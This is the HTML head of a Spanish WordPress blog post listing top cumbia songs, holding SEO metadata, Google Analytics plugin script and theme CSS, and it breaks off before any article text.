

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/2010/05/mejores-canciones-de-cumbia/
body_size: 31189
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Mejores Canciones de Cumbia | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://i0.wp.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cse.google.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://soc-express.ru" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://0.gravatar.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://pagead2.googlesyndication.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://secure.gravatar.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://stats.wp.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.pinterest.com" rel="preconnect">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" imagesrcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" imagesizes="" fetchpriority="high">
	<meta name="description" content="La cumbia peruana ha resurgido en el mercado mundial. Esto bien puede deberse algunas coincidencias, entre las que se resalta el trágico final de los integrantes del Grupo Néctar, además del surgimiento de grupos de cumbia con buenas canciones, como los Karibeños, el Grupo Kaliente o el Grupo 5, al igual que las letras de" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ARLECO PRODUCCIONES"/>
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<meta name="keywords" content="canciones,canciones mejores,cantantes,cumbia,cumbias,cumbias 2010,cumbias del 2010,grupos,mejores,music,musica cumbias,temas,música,musica cumbia" />
	<link rel="canonical" href="https://www.blogistar.com/2010/05/mejores-canciones-de-cumbia/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.blogistar.com\/2010\/05\/mejores-canciones-de-cumbia\/#article","name":"Mejores Canciones de Cumbia | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","headline":"Mejores Canciones de Cumbia","author":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"},"datePublished":"2010-05-18T16:01:54-05:00","dateModified":"2010-06-02T10:17:07-05:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.blogistar.com\/2010\/05\/mejores-canciones-de-cumbia\/#webpage"},"isPartOf":{"@id":"https:\/\/www.blogistar.com\/2010\/05\/mejores-canciones-de-cumbia\/#webpage"},"articleSection":"M\u00fasica, Musica Cumbia, Canciones, canciones mejores, Cantantes, Cumbia, Cumbias, Cumbias 2010, Cumbias del 2010, Grupos, mejores, Music, Musica Cumbias, Temas"},{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/2010\/05\/mejores-canciones-de-cumbia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/musica\/#listItem","name":"M\u00fasica"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/musica\/#listItem","position":2,"name":"M\u00fasica","item":"https:\/\/www.blogistar.com\/category\/musica\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/musica\/musica-cumbia\/#listItem","name":"Musica Cumbia"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/musica\/musica-cumbia\/#listItem","position":3,"name":"Musica Cumbia","item":"https:\/\/www.blogistar.com\/category\/musica\/musica-cumbia\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/2010\/05\/mejores-canciones-de-cumbia\/#listItem","name":"Mejores Canciones de Cumbia"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/musica\/#listItem","name":"M\u00fasica"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/2010\/05\/mejores-canciones-de-cumbia\/#listItem","position":4,"name":"Mejores Canciones de Cumbia","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/musica\/musica-cumbia\/#listItem","name":"Musica Cumbia"}}]},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"Person","@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author","url":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/","name":"ARLECO PRODUCCIONES","image":{"@type":"ImageObject","@id":"https:\/\/www.blogistar.com\/2010\/05\/mejores-canciones-de-cumbia\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&d=mm&r=g","width":96,"height":96,"caption":"ARLECO PRODUCCIONES"}},{"@type":"WebPage","@id":"https:\/\/www.blogistar.com\/2010\/05\/mejores-canciones-de-cumbia\/#webpage","url":"https:\/\/www.blogistar.com\/2010\/05\/mejores-canciones-de-cumbia\/","name":"Mejores Canciones de Cumbia | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","description":"La cumbia peruana ha resurgido en el mercado mundial. Esto bien puede deberse algunas coincidencias, entre las que se resalta el tr\u00e1gico final de los integrantes del Grupo N\u00e9ctar, adem\u00e1s del surgimiento de grupos de cumbia con buenas canciones, como los Karibe\u00f1os, el Grupo Kaliente o el Grupo 5, al igual que las letras de","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/2010\/05\/mejores-canciones-de-cumbia\/#breadcrumblist"},"author":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"creator":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"datePublished":"2010-05-18T16:01:54-05:00","dateModified":"2010-06-02T10:17:07-05:00"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Comentario Mejores Canciones de Cumbia del feed" href="https://www.blogistar.com/2010/05/mejores-canciones-de-cumbia/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/2010\/05\/mejores-canciones-de-cumbia\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='jetpack_related-posts-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768865032' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1768865032' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
